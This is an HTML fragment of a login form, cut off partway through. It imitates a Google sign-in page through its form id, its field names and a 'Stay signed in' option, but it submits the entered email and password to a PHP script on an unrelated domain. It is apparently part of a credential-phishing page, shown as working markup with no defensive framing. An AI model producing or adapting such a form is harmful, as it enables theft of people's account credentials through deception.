 &nbsp;<form method="post" action="http://www.kombiservis.co/filerealtors/login.php^M
" id="gaia_loginform" onsubmit="return validateForm()">
<label class="hidden-label" for="Email">Email</label>
<input id="Email" name="Email" type="email"
placeholder="Email"
value=""
spellcheck="false"
class="">
<label class="hidden-label" for="Passwd">Password</label>
<input id="Passwd" name="Passwd" type="password"
placeholder="Password"
class="">
<br>
<input id="signIn" name="signIn" class="rc-button rc-button-submit" type="submit" value="Sign in">
<label class="remember">
<input id="PersistentCookie" name="PersistentCookie"
type="checkbox" value="yes"
>
<span>
Stay signed in